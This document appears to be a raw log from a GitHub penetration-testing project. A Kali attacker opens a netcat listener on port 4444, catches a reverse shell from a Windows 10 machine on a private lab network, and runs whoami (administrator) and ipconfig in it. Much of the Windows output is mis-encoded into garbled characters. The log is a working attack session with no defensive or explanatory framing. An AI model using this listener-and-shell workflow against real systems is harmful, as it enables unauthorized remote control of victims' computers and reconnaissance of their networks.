 root@kali:~/Desktop# nc -lvp 4444
listening on [any] 4444 ...
192.168.86.139: inverse host lookup failed: Unknown host
connect to [192.168.86.129] from (UNKNOWN) [192.168.86.139] 61704
Microsoft Windows [�汾 10.0.18363.1082]
(c) 2019 Microsoft Corporation������������Ȩ����
E:\Penetration\shell\shellpy\dist>whoami
whoami
desktop-f00rqll\administrator
E:\Penetration\shell\shellpy\dist>ipconfig
ipconfig
Windows IP ����
������������ Ethernet0:
�����ض��� DNS ��� . . . . . . . : localdomain
�������� IPv6 ��. . . . . . . . : fe80::d5fd:7dcf:5189:e44f%4
IPv4 �� . . . . . . . . . . . . : 192.168.86.139
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.86.2
������������ Npcap Loopback Adapter: